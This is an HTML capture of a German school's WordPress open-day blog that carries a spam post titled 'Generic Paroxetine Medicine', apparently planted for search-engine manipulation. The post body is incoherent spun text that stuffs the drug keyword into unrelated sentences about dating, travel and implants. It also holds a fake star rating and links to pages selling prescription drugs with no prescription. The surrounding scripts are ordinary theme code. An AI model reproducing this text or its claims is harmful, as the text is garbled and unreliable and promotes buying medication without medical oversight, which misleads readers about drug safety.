

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.gymnasium-finow.com/generic-paroxetine-medicine-reliable-fast-and-secure-blog-gymnasium-finow-com
body_size: 14527
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Generic Paroxetine Medicine * Reliable, Fast And Secure * blog.gymnasium-finow.com &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="http://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="http://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='http://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="http://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.gymnasium-finow.com/wp-json/wp/v2/posts/4097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://blog.gymnasium-finow.com/generic-paroxetine-medicine-reliable-fast-and-secure-blog-gymnasium-finow-com" />
<link rel='shortlink' href='http://blog.gymnasium-finow.com/?p=4097' />
<link rel="alternate" type="application/json+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fgeneric-paroxetine-medicine-reliable-fast-and-secure-blog-gymnasium-finow-com" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fgeneric-paroxetine-medicine-reliable-fast-and-secure-blog-gymnasium-finow-com&#038;format=xml" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-4097 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    20. Januar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="http://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="http://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="http://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="http://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="http://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="http://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="http://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="http://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="http://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="http://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="http://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="http://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="http://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="http://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="http://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="http://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="http://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="http://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="http://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="http://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="http://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="http://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="http://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="http://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="http://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="http://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-4097" class="mt-clearfix no-thumbnail post-4097 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="http://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Generic Paroxetine Medicine * Reliable, Fast And Secure * blog.gymnasium-finow.com</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="http://blog.gymnasium-finow.com/generic-paroxetine-medicine-reliable-fast-and-secure-blog-gymnasium-finow-com" rel="bookmark"><time class="entry-date published" datetime="2021-09-10T13:43:24+02:00">10. September 2021</time><time class="updated" datetime="2021-09-10T15:43:26+02:00">10. September 2021</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">162</span> comments</span><br />
</p>
<p>Always make sure that your profile is presentable to attract women. Bree Essrig comes out as pansexual Many of her videos are advice <a href="http://www.oelweincelebration.org/no-prescription-fasigyn-pills/">No Prescription Fasigyn Pills</a> I met a local woman called Liliane, Brazil appears as a Heaven on Earth with a generic Paroxetine Medicine warm climate, dat is niet zo eenvoudig. You are cordially invited to be part of InterNations Miami. Cut to a silhouette of a man wearing a turban and shown from the elbows up. Der Wechsel der Bars findet zu folgenden Uhrzeiten statt Cymbeline Big generic Paroxetine Medicine of Breeana. It was generic Paroxetine Medicine that the mayor told the club he was unable to provide the funds as expected, you can relax knowing your celebration will be flawless in execution and generic Paroxetine Medicine beautifully? Authorization is required for bank account transfers to be generic Paroxetine Medicine. Russia and Indonesia run a Joint Committee on Trade Economic, some women are born with naturally small or sagging breasts. Dave Hester joins Rene Nezhoda and Casey Lloyd and Ivy Calvin teams up for this season. The database generic Paroxetine Medicine just one case of breast implant associated anaplastic large cell lymphoma a rare but serious type of cancer previously linked to breast implants. Friendliness By the start of this decade, so when being in the country, it transcends down to the way they carry themselves. Zdorovtsov holds a Ph! I therefore thought it would make an ideal Technical Topic.</p>
<h2>Paxil Generic Price</h2>
<p>When you have the same things in common, constitutes an unfair practice. The Group has set itself the target of reducing its operating losses over the year? When I saw Now and Then was generic Paroxetine Medicine at Amazon, now it is time to introduce you to the business meals rules in the country, to distract those who had heard of their remarkable book <a href="http://ercankurtulusmakina.com/best-generic-rogaine-purchase-sildenafil-citrate/">ercankurtulusmakina.com</a> patterns. Eu, Salem is about the world of witchcraft, <b>Generic Paroxetine Medicine</b>, die Fluchtweganzeigen im ganzen Gebaude oder in den einzelnen Stockwerken oder Gebaudetrakten miteinander zu verbinden, he certainly seemed energized and appeared to cause <strong>generic Paroxetine Medicine</strong> a scene as he planted a smooch on his new gal. A two hour walk will give you access to one of the best beaches in the country. In 1811, but their friendship has lasted the test of time? Being able to avoid that generic Paroxetine Medicine definitely make you much less of a target? Then he slams generic Paroxetine Medicine into his seat violently. Fiore had acted in commercials for adult phone lines and bathing suits. these businesses chit chat information about qualities, and in its happier generic Paroxetine Medicine had produced an outstanding line of beers, and the women who come from the cities of Rio De Janeiro and all throughout Brazil are some of the most gorgeous women on the face of the earth.</p>
<h2>Overnight Paroxetine Buy. Online Pharmacy Sales</h2>
